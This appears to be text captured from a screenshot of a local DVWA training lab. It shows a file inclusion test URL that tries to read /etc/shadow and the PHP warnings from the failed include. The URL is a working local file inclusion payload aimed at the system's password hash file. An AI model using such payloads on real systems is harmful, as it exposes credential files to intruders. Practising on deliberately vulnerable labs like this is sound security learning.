 INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/dvwa-master/vulnerabilities/fi/?page=/etc/shadow
Split URL
Execute
Enable Post data Enable Referrer
Warning: include(/etc/shadow): failed to open stream: No such file or directory in C:\phpStudy\PHPTutorial\WWW\DVWA-master\vulnerabilities\fi\index.php on line 36
Warning: include(): Failed opening '/etc/shadow' for inclusion (include_path='.;C:\php\pear;../../external/phpids/0.6/lib/') in C:\phpStudy\PHPTutorial\WWW\DVWA-master\vulnerabilities\fi\index.php on line 36
DVWA
Home
Instructions
Setup / Reset DB